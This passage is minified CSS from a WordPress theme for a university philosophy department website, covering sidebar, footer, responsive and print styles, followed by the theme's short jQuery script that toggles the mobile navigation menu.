li{list-style:none;padding-bottom:10px;margin-bottom:10px;line-height:18px;border-bottom:1px solid #ccc}.departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.single-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.single-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.single-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.single-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.single-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.single-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.single-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.category-noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.category-noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.category-noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.category-noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.category-noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.category-noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.category-noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.term-eventos-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.term-eventos-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.term-eventos-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.term-eventos-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.term-eventos-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.term-eventos-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.term-eventos-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.term-docente-efetivo-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.term-docente-efetivo-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.term-docente-efetivo-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.term-docente-efetivo-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.term-docente-efetivo-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.term-docente-efetivo-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.term-docente-efetivo-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.term-docente-substituto-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.term-docente-substituto-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.term-docente-substituto-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.term-docente-substituto-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.term-docente-substituto-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.term-docente-substituto-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.term-docente-substituto-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.term-bolsista-prograd-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.term-bolsista-prograd-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.term-bolsista-prograd-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.term-bolsista-prograd-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.term-bolsista-prograd-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.term-bolsista-prograd-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.term-bolsista-prograd-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.term-equipe-administrativa-do-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.term-equipe-administrativa-do-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.term-equipe-administrativa-do-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.term-equipe-administrativa-do-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.term-equipe-administrativa-do-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.term-equipe-administrativa-do-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.term-equipe-administrativa-do-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a{text-decoration:none}.departamento h2,.single-departamento h2,.category-noticias-departamento h2,.term-eventos-departamento h2,.noticias-departamento h2,.term-docente-efetivo-departamento h2,.term-docente-substituto-departamento h2,.term-bolsista-prograd-departamento h2,.term-equipe-administrativa-do-departamento h2{color:#15959F}.single-departamento h1{display:inline-block;background-color:#15959F;color:#fff;padding:15px 10px}.single-departamento h2{color:#15959F}.single-departamento a{color:#15959F}.blog .outer-header .outer-menu-interno-header,.post-type-archive-eventos .outer-header .outer-menu-interno-header{background-repeat:no-repeat;background-size:cover;height:50px;position:relative}.blog .outer-header .outer-menu-interno-header .navbar-collapse,.post-type-archive-eventos .outer-header .outer-menu-interno-header .navbar-collapse{display:none !important}.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .textwidget h3,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .textwidget h3,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3{display:inline-block;background-color:#263446;color:#fff;padding:15px 10px;font-size:17px}.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .textwidget ul,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .textwidget ul,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul{padding-left:0px}.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .textwidget ul li,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .textwidget ul li,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li{list-style:none;font-size:16px;padding-bottom:10px;margin-bottom:10px;line-height:18px;border-bottom:1px solid #ccc}.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .textwidget ul li a,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .textwidget ul li a,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a{text-decoration:none;font-size:16px !important}.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a:hover,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .textwidget ul li a:hover,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a:hover,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a:hover,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a:hover,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a:hover,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a:hover,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a:hover,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .textwidget ul li a:hover,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a:hover,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a:hover,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a:hover,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a:hover,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a:hover{color:#020304}.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu p,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .textwidget p,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget p,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended p,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories p,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries p,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget p,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu p,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .textwidget p,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget p,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended p,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories p,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries p,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget p{font-size:16px;line-height:18px;font-family:'Open Sans Condensed', sans-serif}.tax-tipo_corpo_docente .formacao,.tax-tipo_corpo_docente .email,.tax-tipo_corpo_docente .apresentacao,.tax-tipo_corpo_docente .descricao{margin-bottom:15px;margin-right:15px}.term-equipe-administrativa-da-pos-graduacao .formacao,.term-equipe-administrativa-da-pos-graduacao a.blog-leia-mais,.term-equipe-administrativa-da-filosofia-na-praca .formacao,.term-equipe-administrativa-da-filosofia-na-praca a.blog-leia-mais,.term-equipe-administrativa-da-graduacao .formacao,.term-equipe-administrativa-da-graduacao a.blog-leia-mais,.term-equipe-administrativa-do-departamento .formacao,.term-equipe-administrativa-do-departamento a.blog-leia-mais{display:none}.term-equipe-administrativa-da-pos-graduacao .descricao,.term-equipe-administrativa-da-filosofia-na-praca .descricao,.term-equipe-administrativa-da-graduacao .descricao,.term-equipe-administrativa-do-departamento .descricao{display:block !important}.footer{background-color:#263446;padding:15px 0px}.footer p{color:#fff}.footer .nauweb{color:#fff;float:right}.footer .nauweb a{color:#fff;text-decoration:none}#eab_month_navigation_widget-2{margin-top:30px;border-top:1px solid;padding-top:15px}@media only screen and (max-width: 768px){.menu-mobile{margin-bottom:15px}p,a,span{font-size:13px !important;line-height:18px !important}body{font-size:13px !important;line-height:18px !important}.outer-slider ul.bxslider li.area-slider .box-slider{padding:15px}.outer-slider ul.bxslider li.area-slider .box-slider h2{font-size:22px;line-height:28px}.navbar-collapse ul li{display:block !important}.navbar-collapse ul#departamento-menu,.navbar-collapse ul#extensao-menu,.navbar-collapse ul#pos-menu,.navbar-collapse ul#graduacao-menu{padding-left:20px !important}h1,.h1{font-size:25px}h2,.h2{font-size:22px}h3,.h3{font-size:18px}h4,.h4{font-size:16px}h5,.h5{font-size:15px}}@media only screen and (max-width: 480px){.outer-slider .bx-wrapper .bx-controls{display:none}}@media print{*{background:transparent !important;color:black !important;text-shadow:none !important;filter:none !important;-ms-filter:none !important}a,a:visited{color:#444 !important;text-decoration:underline}a:after,a:visited:after{content:" (" attr(href) ")"}a abbr[title]:after,a:visited abbr[title]:after{content:" (" attr(title) ")"}.ir a:after,a[href^="javascript:"]:after,a[href^="#"]:after{content:""}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100% !important}@page{margin:0.5cm}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}.sidebar,.page-navigation,.wp-prev-next,.respond-form,nav{display:none}}


--- FILE ---
content_type: application/javascript
request_url: https://filosofia.fafich.ufmg.br/wp-content/themes/filosofia-wp2018/js/scripts.js?ver=1.1.8
body_size: 279
content:
(function ($, root, undefined) {
	
	$(function () {
		
		'use strict';

		// // DOM ready, take it away
		// var opcoesNav = {
		// 	offset: 300,
		// }

		// var header = new Headhesive('.header', opcoesNav);

		/**
		 * Need to use the JS version, rather than the data-* attributes.
		 */
		$('.navbar-toggle').on('click', function () {
		    $('.collapse').collapse('toggle');
		});

	});

	
})(jQuery, this);
